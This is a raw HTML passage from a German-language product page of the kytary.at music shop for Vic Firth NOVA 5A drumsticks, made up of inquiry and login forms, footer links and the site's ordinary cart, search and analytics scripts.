                <div class="prod-info">
                    <span class="imgwrap"><img alt="." loading="lazy" src="https://img.kytary.com/ESHOP_AT/nahled_v5/0/637556306553130000/437de456/64851018/vic-firth-nova-5a.avif" srcset="https://img.kytary.com/ESHOP_AT/nahled_v5/0/637556306553130000/437de456/64851018/vic-firth-nova-5a.avif 1x, https://img.kytary.com/ESHOP_AT/nahled_v5x/0/637556306553130000/99666762/64851018/vic-firth-nova-5a.avif 2x" /></span>
                    <span>
                        <span><strong>Vic Firth</strong> NOVA 5A</span><br />
                        <span>Hickory-Drumsticks / HN101168</span>
                    </span>
                </div>
                <form>
                    <input data-val="true" data-val-required="Pflichtfeld" id="pd_HNCode" name="pd.HNCode" type="hidden" value="HN101168" />

<label for="pd_InquiryPDP">Ihre Frage</label>
<textarea class="form-control" cols="20" data-val="true" data-val-length="Maximale Länge ist 2048 Zeichen" data-val-length-max="2048" data-val-required="Leere Anfrage kann nicht versendet werden, sonst wissen wir nicht, worauf wir antworten sollen" id="pd_InquiryPDP" name="pd.InquiryPDP" rows="2">
</textarea>
<span class="field-validation-valid" data-valmsg-for="pd.InquiryPDP" data-valmsg-replace="true"></span>
<div class="g-txt-12">Für Rückfragen bezüglich Bestellstatus, Reklamationen u. Ä.
bitte <a href="#inqModal" data-bs-toggle="modal">dieses Kontaktformular</a> nutzen.</div>
<div class="g-txt-12">Die Antwort erhalten Sie an die unten angegebene E-Mail-Adresse. Sollten wir feststellen, dass Ihre Frage auch für andere Kunden von Bedeutung sein könnte, kann sie publik gemacht werden.</div>
<label for="pd_NamePDP">Vorname (optional)</label>
<input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" id="pd_NamePDP" name="pd.NamePDP" type="text" value="" />
<span class="field-validation-valid" data-valmsg-for="pd.NamePDP" data-valmsg-replace="true"></span>
<label for="pd_Email">E-Mail</label>
<input class="text-box single-line" data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" data-val-required="Die Angabe der E-Mail-Adresse ist zwingend, um Ihnen antworten zu können" id="pd_Email" name="pd.Email" type="email" value="" /><span class="field-validation-valid" data-valmsg-for="pd.Email" data-valmsg-replace="true"></span>
<div class="g-txt-12">Die E-Mail dient nur zur Kommunikation mit Ihnen.</div>
<input id="pd_SessionID" name="pd.SessionID" type="hidden" value="3ym3U9C/mS3cSrX+ygfIl6EZFDvdQ+dOdysUGeLOQg0=" />
<div class="text-center">
    <button class="btn btn-success" type="submit">Anfrage senden</button><script>$(function () {$('#pdpInqModal form button[type="submit"]').off('click').on('click', function (e) { e.preventDefault(); var form = $('#pdpInqModal form'); if (form.valid()) { var b = $(this); b.prop('disabled', 'disabled');var data = window.kytary.utils.serializeForm(form, true,'pd.');grecaptcha.ready(function() { grecaptcha.execute('6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo', { action: 'submit'}).then(function(token) { data.ReCaptchaToken = token;window.kytary.ajax.post('/Product/Inquiry/', { inquiry: data }, function (data, textStatus, jqXHR, context) { mhInquiryEvent();;if (data && data.valid) { window.kytary.utils.clearForm('#pdpInqModal form');window.kytary.utils.hideShow('pdpInqModal', 'pdpInqSuccModal'); } else { window.kytary.utils.hideShow('pdpInqModal'); window.kytary.utils.toast('Das Senden Ihrer Frage ist fehlgeschlagen.', window.kytary.utils.toastErr);}window.kytary_googleAnalytics.addEvent('msg_prod_q_submit');;b.prop('disabled', false); }, function () { b.prop('disabled', false); }, null);});});} return false; });});</script>
        <div class="g-txt-12">Diese Website ist durch reCAPTCHA geschützt und es gelten die <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Nutzungsbedingungen</a> von Google.</div>
</div>

                </form>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="pdpInqSuccModal" tabindex="-1" aria-label="Vielen Dank f&#252;r Ihre Anfrage." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Vielen Dank f&#252;r Ihre Anfrage.</div>
                <div class="g-txt-14">Wenn Ihre Anfrage beantwortet wird, erscheint die Antwort unter dem jeweiligen Produkt und wird Ihnen gleichzeitig per E-Mail zugeschickt.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div id="pdpPropsInqModal" tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="Ich habe eine Anmerkung zu Beschreibung / Parametern" class="modal modal-sm fade">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Ich habe eine Anmerkung zu Beschreibung / Parametern</div>
            </div>
            <div class="modal-body">
                <div class="prod-info">
                    <span class="imgwrap"><img alt="." loading="lazy" src="https://img.kytary.com/ESHOP_AT/nahled_v5/0/637556306553130000/437de456/64851018/vic-firth-nova-5a.avif" srcset="https://img.kytary.com/ESHOP_AT/nahled_v5/0/637556306553130000/437de456/64851018/vic-firth-nova-5a.avif 1x, https://img.kytary.com/ESHOP_AT/nahled_v5x/0/637556306553130000/99666762/64851018/vic-firth-nova-5a.avif 2x" /></span>
                    <span>
                        <span><strong>Vic Firth</strong> NOVA 5A</span><br />
                        <span>Hickory-Drumsticks / HN101168</span>
                    </span>
                </div>
                <form>
                    
<input data-val="true" data-val-required="Pflichtfeld" id="pdr_HNCode" name="pdr.HNCode" type="hidden" value="HN101168" />
<input data-val="true" data-val-required="The IsProductDescriptionRemark field is required." id="pdr_IsProductDescriptionRemark" name="pdr.IsProductDescriptionRemark" type="hidden" value="True" />
<input id="pdr_SessionID" name="pdr.SessionID" type="hidden" value="3ym3U9C/mS3cSrX+ygfIl6EZFDvdQ+dOdysUGeLOQg0=" />
<label for="pdr_InquiryPDP">Was sollten wir &#228;ndern?</label>
<textarea class="form-control" cols="20" data-val="true" data-val-length="Maximale Länge ist 2048 Zeichen" data-val-length-max="2048" data-val-required="Leere Anfrage kann nicht versendet werden, sonst wissen wir nicht, worauf wir antworten sollen" id="pdr_InquiryPDP" name="pdr.InquiryPDP" rows="2">
</textarea>
<span class="field-validation-valid" data-valmsg-for="pdr.InquiryPDP" data-valmsg-replace="false">Anmerkungen ohne Inhalt k&#246;nnen nicht versendet werden, Sie m&#252;ssen uns mitteilen, was ge&#228;ndert werden soll</span>
<label for="pdr_NamePDP">Vorname (optional)</label>
<input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" id="pdr_NamePDP" name="pdr.NamePDP" type="text" value="" />
<span class="field-validation-valid" data-valmsg-for="pdr.NamePDP" data-valmsg-replace="true"></span>
<label for="pdr_Email">E-Mail</label>
<input class="text-box single-line" data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" data-val-required="Die Angabe der E-Mail-Adresse ist zwingend, um Ihnen antworten zu können" id="pdr_Email" name="pdr.Email" type="email" value="" /><span class="field-validation-valid" data-valmsg-for="pdr.Email" data-valmsg-replace="true"></span>
<div class="g-txt-12">Hinterlassen Sie uns Ihre E-Mail-Adresse, um mit Ihnen bei Bedarf die vorgeschlagenen Änderungen besprechen zu können.</div>
<div class="text-center">
    <button class="btn btn-success" type="submit">Anmerkung senden</button><script>$(function () {$('#pdpPropsInqModal form button[type="submit"]').off('click').on('click', function (e) { e.preventDefault(); var form = $('#pdpPropsInqModal form'); if (form.valid()) { var b = $(this); b.prop('disabled', 'disabled');var data = window.kytary.utils.serializeForm(form, true,'pdr.');grecaptcha.ready(function() { grecaptcha.execute('6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo', { action: 'submit'}).then(function(token) { data.ReCaptchaToken = token;window.kytary.ajax.post('/Product/Inquiry/', { inquiry: data }, function (data, textStatus, jqXHR, context) { mhInquiryEvent();;if (data && data.valid) { window.kytary.utils.clearForm('#pdpPropsInqModal form');window.kytary.utils.hideShow('pdpPropsInqModal', 'pdpPropsInqSuccModal'); } else { window.kytary.utils.hideShow('pdpPropsInqModal'); window.kytary.utils.toast('Das Senden Ihrer Frage ist fehlgeschlagen.', window.kytary.utils.toastErr);}window.kytary_googleAnalytics.addEvent('msg_prod_q_submit');;b.prop('disabled', false); }, function () { b.prop('disabled', false); }, null);});});} return false; });});</script>
        <div class="g-txt-12">Diese Website ist durch reCAPTCHA geschützt und es gelten die <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Nutzungsbedingungen</a> von Google.</div>
</div>
                </form>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="pdpPropsInqSuccModal" tabindex="-1" aria-label="Vielen Dank f&#252;r Ihre Anmerkung." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Vielen Dank f&#252;r Ihre Anmerkung.</div>
                <div class="g-txt-14">Wir haben alles Notwendige zur Bearbeitung in Ordnung erhalten.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>

<div class="pdp-sticky">
    <div class="container">
        <span class="prod">
            <span class="imgwrap"><img alt="." loading="lazy" src="https://img.kytary.com/ESHOP_AT/nahled_v5/0/637556306553130000/437de456/64851018/vic-firth-nova-5a.avif" srcset="https://img.kytary.com/ESHOP_AT/nahled_v5/0/637556306553130000/437de456/64851018/vic-firth-nova-5a.avif 1x, https://img.kytary.com/ESHOP_AT/nahled_v5x/0/637556306553130000/99666762/64851018/vic-firth-nova-5a.avif 2x" /></span>
            <span>
                <span><strong>Vic Firth</strong> NOVA 5A</span><br />
                <span class="wst wst-orange">Erh&#228;ltlich bei 15.12.2025</span>
            </span>
        </span>
        <span class="prices">
            <span>€ 6,00</span>
        </span>
        <span class="buttons">
                    <a href="#loginModal" data-bs-toggle="modal" data-k-log="f" class="afav"><span class="msk msk-favoritesempty"></span></a>
            
<button data-cart="HN101168" onclick="window.kytary_detail.addToCart(this, true);" class="btn btn-add2cart"><span class="spinner-border"></span><span>In den Warenkorb legen</span></button>
        </span>
    </div>
</div>
<script>
    (function () {
        const btn = document.querySelector('.btn-add2cart');
        if (!btn) return;

        function setBody(off) {
            document.body.classList.toggle('stickyheader', off);
        }

        const nav = document.getElementById('pdp-nav-sentinel');
        const sticky = document.querySelector('.pdp-sticky');
        if (!nav || !sticky) {
            return;
        }

        function evaluateTouch() {
            const navRect = nav.getBoundingClientRect();
            const stickyRect = sticky.getBoundingClientRect();
            const touching = navRect.top <= stickyRect.bottom;
            nav.classList.toggle('pdp-nav-sticky', touching);
        }

        const obs = new IntersectionObserver((entries) => {
            const e = entries[0];
            const rect = e.target.getBoundingClientRect();
            const offTop = !e.isIntersecting && rect.top < 100;
            setBody(offTop);
            if (offTop) {
                setTimeout(function () { evaluateTouch(); }, 400);
            }
        }, { root: null, threshold: [0], rootMargin: '-100px 0px' });
        obs.observe(btn);

        const obsNav = new IntersectionObserver(() => { evaluateTouch(); }, { root: null, threshold: [0], rootMargin: '0px' });
        obsNav.observe(nav);

        window.addEventListener('scroll', evaluateTouch, { passive: true });
        window.addEventListener('resize', evaluateTouch);

        evaluateTouch();
    })();
</script>    </div>
    
<div class="b-comp">
    <div class="container">
        <div>
            <a href="/Product/Compare/" class=""><span>Vergleichen</span><span class="cnt-badge">0</span></a>
            <a href="#" onclick="window.kytary.comp.delAll(); $(this).next().trigger('click');  return false;">Alles l&#246;schen</a>
            <button type="button" class="msk msk-cross" aria-label="Schlie&#223;en" onclick="window.kytary.comp.bc.hide(); return false;"></button>
        </div>
        <div id="b-comp-items">
        </div>
    </div>
</div>


            </div>
    </main>
    <footer>
        <div class="f-contacts">
    <div class="container">
        <div class="title24">Wie können wir helfen?</div>
        <div class="op-hours">
        <div class="contact-itm store col">
            <a href="/StaticPage/Content/Service" class="ttl">Reklamationslager</a>
                <span>F&#252;r Bestellungen aus dem Online-Shop</span>
            <span><a href="#" onclick="window.kytary.utils.showMap('REK'); return false;">Mezi Vodami 23</a>, 143 00 Praha 4 - Modřany</span>
            <span>Heute haben wir geöffnet <span class="green-500">10:00-19:00</span></span>
        </div>
    <div class="contact-itm phone col">
        <span class="ttl">Kundencenter</span>
            <span>Brauchen Sie Hilfe bei etwas?</span>
            <span><a href="tel:0720 775 084" class="phone">0720 775 084</a> / <a href="mailto:kommunikation@kytary.at">kommunikation@kytary.at</a></span>
        <span>Heute sind wir für Sie da <span class="green-500">10:00-17:00</span></span>
    </div>
    <div class="contact-itm buttons col">
            <a href="https://kytary.at/haufig-gestellte-fragen" class="btn btn-dark">H&#228;ufig gestellte Fragen</a>
            <a href="https://kytary.at/warum-bei-uns-einkaufen" class="btn btn-dark">Warum bei uns einkaufen</a>
    </div>
        </div>
    </div>
</div><!--<div class="f-usp">
    <div class="container">
        <a href="/warum-bei-uns-einkaufen"><span class="msk msk-bestcena"></span><span>Bestpreise garantiert.<br /> Auch nach dem Einkaufserlebnis</span></a>
        <a href="/warum-bei-uns-einkaufen"><span class="msk msk-delivery"></span><span>Kostenloser Versand<br /> für Einkäufe über €&nbsp;149,00</span></a>
        <a href="/warum-bei-uns-einkaufen"><span class="msk msk-guarantee"></span><span>Erweiterte Garantie<br /> für 3 Jahre</span></a>
        <a href="/warum-bei-uns-einkaufen"><span class="msk msk-returnbox"></span><span>30 Tage<br /> Geld-zurück-Garantie</span></a>
    </div>
</div>--><div class="f-links">
    <div class="container">
        <div>
            <div class="title20"><a href="/alle-info-zum-einkauf">Alle Infos zum Einkauf</a></div>
            <a href="/haufig-gestellte-fragen">Häufig gestellte Fragen</a>
            <a href="/glossar-der-begriffe">Glossar der Begriffe</a>
            <a href="/versandoptionen">Versandoptionen</a>
            <a href="/zahlungsarten">Zahlungsarten</a>
            <a href="/ruckgabe-von-waren">Rückgabe von Waren</a>
            <a href="/reklamationen">Reklamationen</a>
            <a href="/regeln-zur-bewertung">Regeln zur Bewertung</a>
            <a href="/geschaftsbedingungen">Geschäftsbedingungen</a>
        </div>
        <div>
            <div class="title20"><a href="/unsere-dienstleistungen">Unsere Dienstleistungen</a></div>
            <a href="/service-center">Service-Center</a>
            <a href="/kundenbonus">Kundenbonus</a>
            <a href="/sonderangebote/geschenkgutscheine/">Geschenkgutscheine</a>
            <a href="/affiliate-programm">Affiliate-Programm</a>
        </div>
        <div>
            <div class="title20"><a href="/uber-das-unternehmen">Über das Unternehmen</a></div>
            <a href="/kontakt">Kontakt</a>
            <a href="/impressum">Impressum</a>
            <a href="/uber-uns">Über uns</a>
            <a href="/unsere-werte">Unsere Werte</a>
            <a href="/datenschutzhinweis">Datenschutzhinweis</a>
        </div>
        <div>
            <div class="title20"><a href="/community">Community</a></div>
		<a href="https://insounder.org/">Insounder</a>
        </div>
    </div>
</div>
<!-- TrustBox widget - Carousel -->
<div class="trustpilot">
	<div class="container">
		<div class="trustpilot-widget" data-locale="de-DE" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5e86f9e13f1a50000195caa8" data-style-height="150px" data-style-width="100%">
  		<a href="https://de.trustpilot.com/review/kytary.de" target="_blank" rel="noopener">Trustpilot</a>
	</div><script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
</div>
<!-- End TrustBox widget -->
<div class="f-links f-nwl">
    <div class="container">
        <div>
            <div class="title20">Ich möchte Newsletter erhalten</div>
            <form id="reg-NWL" method="post">
    <div class="submit-input">
        <input type="email" name="email" placeholder="Geben Sie Ihre E-Mail ein"
               data-val-required="Die E-Mail-Adresse ist eine Pflichtangabe, sie dient der Anmeldung zum Bezug des Newsletters"
               data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format &#252;berpr&#252;fen"
               data-val="true" />
        <button type="submit" class="btn btn-success">Versenden</button>
    </div>
    <span class="field-validation-valid" data-valmsg-for="email" data-valmsg-replace="true"></span>
</form>
<script>$(function () { window.kytary.utils.newsletter('#reg-NWL button[type="submit"]', '/Handlers/RegisterForNewsletter') })</script>
            <div class="oou">
                Mit dem Absenden erkläre ich mich mit der <a href="/datenschutzhinweis">Verarbeitung der personenbezogenen Daten einverstanden</a>
            </div>
            <div class="icons">
                <a href="https://facebook.com/kytaryworldwide" target="_blank" class="icon-lg msk-facebook"><span>Facebook</span></a>
                <a href="https://www.youtube.com/channel/UCnUlfE-tujNUYB6ef4o9ruw" target="_blank" class="icon-lg msk-youtube"><span>YouTube</span></a>
                <a href="https://instagram.com/kytaryworldwide" target="_blank" class="icon-lg msk-instagram"><span>Instagram</span></a>
            </div>
        </div>
        <div>
            <div class="title20">Mit dem Newsletter von Kytary.at wird Ihnen nichts mehr entgehen.</div>
            <ul class="checklist">
                <li>Heiße Neuigkeiten</li>
                <li>Interessante Rabatte</li>
                <li>Tipps für noch besseres Spielerlebnis</li>
                <li>Musiker-Trends</li>
            </ul>
        </div>
    </div>
</div>
<div class="f-copy">
    <div class="container">
        <div class="f-kytary">
            <img loading="lazy" src="https://media.kytary.com/resources/Media/73387356.svg" width="54" height="70" alt="" />
            <span>© AUDIO PARTNER s.r.o. 2025 | <a href="#" onclick="window.kytary.cookies.showSettings(); return false">Cookies</a><br />Viel Spaß beim Spielen!</span>
        </div>
        <div class="f-logos">
            <span>
                <img src="https://media.kytary.com/resources/Media/75567870.svg" width="50" height="50" alt="PayPal" />
                <img src="https://media.kytary.com/resources/Media/75567869.svg" width="50" height="50" alt="Mastercard" />
                <img src="https://media.kytary.com/resources/Media/75567872.svg" width="50" height="50" alt="Visa" />
            </span>
            <span>
                <img src="https://media.kytary.com/resources/Media/75567867.svg" width="50" height="50" alt="ApplePay" />
                <img src="https://media.kytary.com/resources/Media/75567868.svg" width="50" height="50" alt="GooglePay" />
                <img src="https://media.kytary.com/resources/Media/75567871.svg" width="62" height="50" alt="Trust" />
                
            </span>
        </div>
        <div class="f-cont">    <div>
            <a href="https://kytary.cz" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988239859670000/85fb0239/65026265.svg');">Česk&#225; republika</a>
            <a href="https://kytary.de" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988240006370000/cd5d9116/65026266.svg');">Deutschland</a>
            <a href="https://kytary.fr" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988240390700000/9589b82e/65026268.svg');">France</a>
            <a href="https://kytary.hu" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988240502970000/fd576f22/65026269.svg');">Magyarorsz&#225;g</a>
            <a href="https://kytary.pl" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988240964070000/ac0ca2c3/65026273.svg');">Polska</a>
            <a href="https://kytary.ro" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988241079500000/7e24460c/65026274.svg');">Rom&#226;nia</a>
            <a href="https://kytary.sk" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988241208530000/ecb0edc2/65026275.svg');">Slovensko</a>
        <a href="#" style="background-image: url('https://img.kytary.com/eshop_at/mar/0/637988239612330000/84721343/65026264.svg');" onclick="$(this).parent().toggleClass('expanded'); return false;">&#214;sterreich</a>
    </div>
</div>
    </div>
</div>
    </footer>
    
<script></script>    <script>window.kytary_googleAnalytics.addJson({'page':{'experiments':[{"id":"Test4","variant":0},{"id":"whjBg5rNRemyQuIATSYv4w","variant":0},{"id":"Ordering1","variant":0}]}});</script>
    <script>window.kytary_googleAnalytics.addEvent('page');</script>
    
<script src="/bundles/late-load?v=Z041J0e59jC_w8Hvf2O0qNLv1YKLMWzBgODiz6O6omU1"></script>
<script src="/bundles/validation?v=oyoaaqcsY6fNtQpJjbasRJF8UazdhRpCbBhjQpSp9Rk1"></script>
<script async defer src="https://www.google.com/recaptcha/api.js?render=6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo"></script>
<script type="text/javascript">
    var $b = $(document.body);
    $b.css('--k-scrlw', Math.max(window.innerWidth - document.documentElement.clientWidth, 0) + 'px');

    if ('ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0) {
        $b.addClass('touch')
    }

    $(function () {
        window.kytary.menu = new kmenu();

        window.kytary.search = new ksearch({
            target: '.main-header .search-input',
            acUrl: '/Search/Autocomplete2/',
            searchUrl: '/Search/',
            mHub: true,
            toggle: true
        });

        window.kytary.comp = new klistModal({
            iconSel: '#comp-icon',
            modalSel: '#compProductsModal',
            removeUrl: '/Cart/RemoveProductFromComp/',
            addUrl: '/Cart/AddProductToComp/',
            acls: '.acomp'
        });

        window.kytary.cart = new klistModal({
            iconSel: '#cart-icon',
            modalSel: '#cartProductsModal',
            removeUrl: '/Cart/RemoveProductFromCart/',
            addUrl: '/Cart/AddProductToCart/',
            addMultipleUrl: '/Cart/AddProductsToCart/',
            acls: '.acart'
,
            onRemove: window.kytary_detail ? window.kytary_detail.onRemove : null,
            onAdd: () => window.kytary.cart.showT(4000),
            onCopy: () => window.kytary.cart.showT(4000)
        });

        window.kytary.utils.makeTooltips();

        $('#inqModal').on('shown.bs.modal', function () {
            if (window.innerWidth >= 992) {
                $(this).find('textarea:not([readonly]), input[type="text"]:not([readonly])').first().focus();
            }
        });

        $(document).keyup(function (e) {
            if (e.key === "Escape") { 
                let $h = $('.hamburger');
                if ($h.length > 0) {
                    window.kytary.utils.hamburger()
                }
            }
        });

        $('.main-header > div:last-child').on('click', function (e) {
            if (window.innerWidth < 992) {
                if (e.target === this) {
                    e.preventDefault();
                    window.kytary.utils.hamburger();
                }
            }
        });

        window.kytaryScrollHandler.init();

        window.kytary_modals.show();
    });
</script>

    <div id="g-signin" style="display: none;">
    <script type="text/javascript">function onGsignIn(googleUser) { window.kytary.facebook.postLogin('/Operations/LoginGoogle/', { currentUrl: '/vic-firth-nova-5a/HN101168/', __RequestVerificationToken: $('input[name=__RequestVerificationToken]').first().val(), token: googleUser }); }</script>
    <div class="g-signin2" data-onsuccess="onGsignIn"></div>
    <div id="g_id_onload" data-client_id="176782270187-5m1qodhsoj8nqmael3lfu4m1k5q2r8vn.apps.googleusercontent.com" data-callback="onGsignIn" data-auto_prompt="false"></div>
    <div class="g_id_signin log" data-type="standard" data-shape="rectangular" data-theme="outline" data-text="signin_with" data-size="large" data-locale="cs" data-logo_alignment="center" data-width="260"></div>
    <div class="g_id_signin reg" data-type="standard" data-shape="rectangular" data-theme="outline" data-text="signup_with" data-size="large" data-locale="cs" data-logo_alignment="center" data-width="260"></div>
</div>
<div class="modal fade m-info-md modal-lg" id="loginModal" tabindex="-1" aria-label="Anmeldung" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <div class="title20 modal-title">Anmeldung</div>
<form action="/Operations/Login/" method="post"><input name="__RequestVerificationToken" type="hidden" value="Qub3xAeVMKK_6iciZw7UfPTTfC2MjOUzcU0kOqzUg7rKiYtDaVbypyy1jaYNDBqqQ5npeehvbdA8UY_OvaubveIjZ3o1" /><label for="Login_LoginName">E-Mail</label><input autocapitalize="off" autocomplete="username" autocorrect="off" data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-required="Bitte Ihre E-Mail für die Anmeldung eingeben" id="Login_LoginName" name="Login.LoginName" type="email" value="" /><span class="field-validation-valid" data-valmsg-for="Login.LoginName" data-valmsg-replace="true"></span><label for="Login_Password">Passwort</label>
<div class="pwd-wrap"><input autocomplete="current-password" class="form-control" data-val="true" data-val-required="Passwort für die Anmeldung eingeben" id="Login_Password" name="Login.Password" type="password" /><button type="button" onclick="let $t = $(this); var $p = $t.prev(); if ($p.attr('type') == 'text') { $p.attr('type', 'password'); $t.text('Passwort anzeigen'); } else { $p.attr('type', 'text'); $t.text('Passwort ausblenden'); } return false;">Passwort anzeigen</button></div>
<span class="field-validation-valid" data-valmsg-for="Login.Password" data-valmsg-replace="true"></span><input id="Login_CurrentUrl" name="Login.CurrentUrl" type="hidden" value="/vic-firth-nova-5a/HN101168/" />                        <div class="v-flex-xssm h-stretch-flex-md">
                            <input class="btn btn-primary" onclick="if (!$(&#39;#loginModal form&#39;).valid()) return false;" type="submit" value="Anmelden" />
                            <a href="#fpModal" data-bs-toggle="modal">Passwort vergessen?</a>
                        </div>
</form>                    <div class="divider"><span>oder</span></div>
                    <div class="lgn-btns">
                            <a onclick="window.kytary.facebook.login('/Operations/LoginFacebook/', { CurrentUrl: '/vic-firth-nova-5a/HN101168/', __RequestVerificationToken: $('input[name=__RequestVerificationToken]').first().val() });return false;" href="#" class="btn-simple btn-facebook"><span class="icn icn-facebook"></span>&#220;ber Facebook anmelden</a>
                                                                            <div class="google-pholder"></div>
                        <button class="btn btn-secondary d-inline-flex d-md-none" data-bs-target="#regModal" data-bs-toggle="modal" data-bs-dismiss="modal">Ich m&#246;chte mich registrieren</button>
                    </div>
                </div>
                <div class="info">
                    <div>Sie haben noch kein Konto? Registrieren Sie sich</div>
                    <ul>
                        <li class="icn icn-bonus">Mit jeder Bestellung sammeln Sie <strong>Bonuspunkte</strong>,
um günstiger einkaufen zu können.</li>
                        <li class="icn icn-favoritesempty">Sie können Produkte zu <strong>Favoriten</strong> hinzufügen und jederzeit auf sie zurückgreifen.</li>
                        <li class="icn icn-cartfull">Sie erhalten einen <strong>vollständigen Überblick</strong> über alle Ihre Bestellungen.</li>
                        <li class="icn icn-question">Alle <strong>Ihre Fragen</strong> bezüglich Bestellungen oder Produkte an einem Ort.</li>
                    </ul>
                    <button class="btn btn-secondary d-inline-flex" data-bs-target="#regModal" data-bs-toggle="modal" data-bs-dismiss="modal">Ich m&#246;chte mich registrieren</button>
                </div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<script>
    $('#loginModal').one('show.bs.modal', function (e) {
        if (!$('#regModal').length) {
            window.kytary.ajax.post('/Handlers/GetRegForm/', { currentUrl: '/vic-firth-nova-5a/HN101168/' }, function (d) {
                if (d && d.html) {
                    $(document.body).append(d.html);
                }
            });
        }
    }).on('show.bs.modal', function (e) {
        var $t = $(this);
        var f = $(e.relatedTarget).data('k-log');
        $(this).find('.modal-title:first').html(f && f == 'f' ? 'Um die Produkt-Favoriten nutzen zu k&#246;nnen, m&#252;ssen Sie sich anmelden.' : 'Anmeldung')
            
            $t.find('.google-pholder').replaceWith($('#g-signin .log'));
            
    });
</script>

<div class="s-btm">
    <div id="search-res" class="search-res no-visit">
        <div class="result d-none">
            <div>
                <div class="terms">
                    <div class="title12">&#196;hnliche Phrasen</div>
                    <div></div>
                </div>
                <div class="deps">
                    <div class="title12">Kategorien</div>
                    <div></div>
                </div>
                <div class="brands">
                    <div class="title12">Marken</div>
                    <div></div>
                </div>
            </div>
            <div class="products"></div>
        </div>
    </div>
</div>

<div class="modal fade use-popper-sm" id="compProductsModal" tabindex="-1" aria-label="Produktvergleich" aria-hidden="true">
    <div class="modal-dialog shadow">
        <div class="modal-content dsm-16">
            <div class="modal-body">
                <div class="title20">Produktvergleich <span></span></div>
                <div class="btns">
                    <a href="#" class="btn-link" data-bs-dismiss="modal" onclick="window.kytary.comp.delAll(); return false;">Alles l&#246;schen</a>
                    <a href="/Product/Compare/" class="btn btn-secondary">Vergleichen</a>
                </div>
                <div class="info"><span>Sie haben keine Produkte zum Vergleichen.</span></div>
            </div>
            <a href="/Product/Compare/" class="msk msk-i-empty" aria-label="Vergleichen"></a>
        </div>
    </div>
</div>
<div class="modal fade use-popper-sm" id="cartProductsModal" tabindex="-1" aria-label="Warenkorb" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered-md shadow">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Warenkorb <span data-bind="text:itemCntH"></span></div>
                <div class="btns one-item">
                    
                    <a href="/Cart/CartItems/" class="btn btn-success">Zum Warenkorb</a>
                </div>
                <div class="info"><span>Sie haben keine Produkte im Warenkorb</span></div>
            </div>
            <a href="/Cart/CartItems/" class="msk msk-i-empty" aria-label="Zum Warenkorb"></a>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>

<div id="inqModal" tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="Kontaktieren Sie uns" class="modal modal-sm fade">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Kontaktieren Sie uns</div>
            </div>
            <div class="modal-body">
                <form>

                    
